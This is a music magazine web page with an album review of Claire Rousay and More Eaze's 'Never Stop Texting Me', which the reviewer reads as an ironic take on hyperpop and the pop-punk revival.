				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1840" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="742" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Claire Rousay &#038; More Eaze &#8211; Never Stop Texting Me</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Claire%20Rousay%20%26%20More%20Eaze%20%E2%80%93%20Never%20Stop%20Texting%20Me%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-33624 post type-post status-publish format-standard has-post-thumbnail hentry category-albums category-magazine category-reviews tag-ambient tag-experimental tag-grunge tag-hyperpop tag-pop">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1" height="1" src="https://theplayground.co.uk/wp-content/uploads/2024/10/a4055169876_16.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/premieres/albums/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">4 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Claire Rousay &#038; More Eaze &#8211; Never Stop Texting Me</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Claire%20Rousay%20%26%20More%20Eaze%20%E2%80%93%20Never%20Stop%20Texting%20Me%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><span style="font-weight: 400;">Pop-punk and emo culture are experiencing a resurgence. Perhaps unsurprisingly, this new wave seems to come off the back of the current wave of Y2k nostalgia. Legacy acts like </span><b>Avril Lavigne</b><span style="font-weight: 400;"> and </span><b>Travis Barker</b><span style="font-weight: 400;"> are making lauded comebacks, while contemporary pop artists like </span><b>Willow</b><span style="font-weight: 400;"> and current it-girl </span><b>Olivia Rodrigo</b><span style="font-weight: 400;"> have ardently embraced the sound, thrusting loud and obnoxious guitar riffs and shouty confessionals back into the Top 40. It&#8217;s an approach that has already been seeping into the sphere of what has been considered the future of pop for some time now; hyperpop. This was likely inevitable. A significant source of the hyperpop subgenre has always been a nostalgia for 90’s and Y2K pop signifiers after all. That hyperpop, an internet born phenomenon on most accounts, should meet the pop-punk wave that was arguably the internet phenomenon of its own time, seems like a natural progression. </span><b>A.G. Cook</b><span style="font-weight: 400;">, the forefather of the genre, embraced 2000’s guitar pop on his sprawling </span><b><i>Apple Vs. 7G</i></b><span style="font-weight: 400;">, marrying soft alt-rock sounds with his inflated pop hooks and helium light auto-tune. But with this resurgence, something shifted in the way pop-punk is being consumed. For the first time, it feels like the genre is being taken </span><i><span style="font-weight: 400;">very</span></i><span style="font-weight: 400;"> seriously. </span></p>
<p><span style="font-weight: 400;">Texas’s </span><b>Claire Rousay</b><span style="font-weight: 400;"> is best known for her strange mix of ambient music and emo aesthetics, a formula that transplants the sad boi alt-rock of the Tumblr era into the scope of left-field electronica. Using voicemails, ASMR-like whispers, recordings of objects that create the ambient noise of daily life, for </span><b>Rousay</b><span style="font-weight: 400;"> pieces the everyday carries impossible emotional gravitas. Her music has taken the seemingly mundane and blown it up in scale, emo in theory but more </span><b>Burial</b><span style="font-weight: 400;"> in practice. Her collaborations with best friend </span><b>Mari Maurice</b><span style="font-weight: 400;"> (</span><b>More Eaze</b><span style="font-weight: 400;">) have followed a similar trajectory, but have also given both artists the space to explore their poppier ambitions. Together the duo have created soundscapes tha</span><span style="font-weight: 400;">t riff on and poke fun at popular and internet culture, an approach that has seen them pull from TikTok trends and meme culture as freely as they do from </span><b>Jimmy Eat World</b><span style="font-weight: 400;">. On their latest joint album, </span><b><i>Never Stop Texting Me</i></b><span style="font-weight: 400;">, they name drop </span><b>Bandcamp Friday</b><span style="font-weight: 400;">. In what may be their biggest shift away from total abstraction, </span><b>Rousay </b><span style="font-weight: 400;">and </span><b>More Eaze</b><span style="font-weight: 400;"> mostly eschew drones and field recordings in favour of autotuned melodies and a tapestry of influences sewn from the threads that made up 2006’s emo countercultural boom. And they’re having a bit of a laugh while they’re at it.</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong><a href="https://orangemilkrecords.bandcamp.com/album/never-stop-texting-me">Download <em>Never Stop Texting Me</em> here</a></strong></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">With </span><b><i>Never Stop Texting Me</i></b><span style="font-weight: 400;">, </span><b>Rousay</b><span style="font-weight: 400;"> and </span><b>Maurice</b><span style="font-weight: 400;"> have set out to explore “</span><span style="font-weight: 400;">moments which simultaneously satiates the desire to hear structure and the abstract.” Sometimes, they get there. </span><b><i>Same</i></b><span style="font-weight: 400;"> opens the album with the sort of slow buzzing static ambience typical of the two, but this quickly shifts into a simple chord riff that twinkles behind a heavily auto-tuned melody. Just before anything settles though, </span><b><i>Same</i></b><span style="font-weight: 400;"> is zapped back into cosmic ambience, as layers of auto-tuned harmonies and the subtle sound of rainfall create an intriguing vortex into what</span><b><i> Never Stop Texting Me </i></b><span style="font-weight: 400;">may offer. But it’s a bit of a bait and switch. What follows are a handful of tracks that function by way of hyperpop and pop-punk tropes in a way that feels a touch formulaic, but also intentionally satirical in their approach. Often, the liberal use of autotune turns whatever </span><b>Rousay</b><span style="font-weight: 400;"> and </span><b>Maurice</b><span style="font-weight: 400;"> may be singing into a series of indiscernible alien mumbles, like a commentary on the absurd non-enunciation vocal style of classic pop-punk tracks (hi, Fall Out Boy). </span><b><i>iphone2</i></b><span style="font-weight: 400;">, a song about two people lamenting their disconnect over one party only being able to afford a</span><span style="font-weight: 400;">n iPhone 2, feels like a jab at </span><b>Cook</b><span style="font-weight: 400;"> and his legion of Gen-Zs whose lives are lived by way of TikTok. On the truly hilarious </span><b><i>Art</i></b><span style="font-weight: 400;">, </span><b>Roussay</b><span style="font-weight: 400;"> and </span><b>Maurice</b><span style="font-weight: 400;"> use the braggadocio of Cardi-B to glamourise the life of a starving artist, speaking the lines “cashing out PayPal because we just got paid, ordering UberEats with cash from Bandcamp Day” with the same gusto as “these expensive, these is red bottoms, these is bloody shoes.” </span></p>
<p><span style="font-weight: 400;">It becomes pretty apparent that </span><b><i>Never Stop Texting Me </i></b><span style="font-weight: 400;">is a work that relies on a degree of satire and irony. It probably shouldn’t be taken too seriously. According to </span><b>Roussay</b><span style="font-weight: 400;"> and </span><b>Maurice</b><span style="font-weight: 400;">, “</span><span style="font-weight: 400;">the album is funny, sad, interesting, accessible, and very honest.” Its honesty lies in its parody of the countercultures from which it takes inspiration, reminding us that before it became a hotly theorised and canonised genre, hyperpop itself was a parody of pop’s most ridiculous and vapid parts. </span><b><i>Never Stop Texting Me</i></b><span style="font-weight: 400;"> is another entry that speaks toward the duo’s greatest strength; their wicked cultural commentary. Their sense of humour and unparalleled penchant for irony feels like a necessary grounding to our understanding of current trends, a reminder of the ridiculousness at the heart of it all. </span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-weight: 400;">Listen to </span><b><i>Art </i></b><span style="font-weight: 400;">from </span><b><i>Never Stop Texting Me </i></b><span style="font-weight: 400;">below. </span></p>
<p>&nbsp;</p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" title="YouTube video player" src="about:blank" data-lazy-src="https://www.youtube.com/embed/8VAJ6i52qFQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/8VAJ6i52qFQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-weight: 400;">Follow Claire Rousay</span></p>
<p style="text-align: center;"><a href="https://mobile.twitter.com/clairerousay"><span style="font-weight: 400;">Twitter</span></a><span style="font-weight: 400;"> | </span><a href="https://www.instagram.com/clairerousay/"><span style="font-weight: 400;">Instagram</span></a><span style="font-weight: 400;"> | </span><a href="https://soundcloud.com/clairerousay"><span style="font-weight: 400;">SoundCloud</span></a></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-87069" class="block-wrap-native block-wrap block-wrap-23 block-css-87069 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="87069" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34075 post type-post status-publish format-standard has-post-thumbnail hentry category-festival category-festivals category-magazine category-news tag-electronic-music-festivalsmusic-businessmusic-festivalsmusic-news" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/tomorrowland-to-release-series-of-fantasy-novels-based-on-the-festivals-previous-themes/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/274253334_10159162696164177_260992352814883883_n.jpeg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/festival/" class="cat">FESTIVAL</a><a href="https://theplayground.co.uk/category/magazine/festivals/" class="cat">Festivals</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/tomorrowland-to-release-series-of-fantasy-novels-based-on-the-festivals-previous-themes/">Tomorrowland to release series of fantasy novels based on the festival’s previous themes</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:00:38+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:00:38+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34075"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-weight: 400;">Follow More Eaze </span></p>
<p style="text-align: center;"><a href="https://www.facebook.com/moreeazemusic/"><span style="font-weight: 400;">Facebook</span></a><span style="font-weight: 400;"> | </span><a href="https://twitter.com/more_eaze?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><span style="font-weight: 400;">Twitter</span></a><span style="font-weight: 400;"> | </span><a href="https://www.instagram.com/more_eaze/"><span style="font-weight: 400;">Instagram</span></a><span style="font-weight: 400;"> | </span><a href="https://soundcloud.com/moreeaze"><span style="font-weight: 400;">SoundCloud</span></a></p>
<p>&nbsp;</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/claire-rousay-more-eaze-never-stop-texting-me/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="33624"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
